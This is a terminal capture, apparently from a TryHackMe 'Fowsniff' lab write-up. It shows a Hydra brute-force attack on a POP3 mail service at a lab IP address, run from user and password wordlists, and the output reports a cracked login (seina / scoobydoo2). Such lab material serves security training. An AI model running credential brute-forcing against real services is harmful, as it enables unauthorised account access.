 ┌─[✗]─[root@parrot]─[/home/tigercub/Documents/THM/Fowsniff]
└──╼ #hydra pop3://$IP -L users.txt -P passwords.txt
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
orlando12
07011972
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-07 12:41:
18
[INFO] several providers have implemented cracking protection, check with a smal
l wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 72 login tries (l:9/p:8), ~5
 tries per task
[DATA] attacking pop3://10.10.195.86:110/
[110][pop3] host: 10.10.195.86   login: seina   password: scoobydoo2
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-07 12:42:
11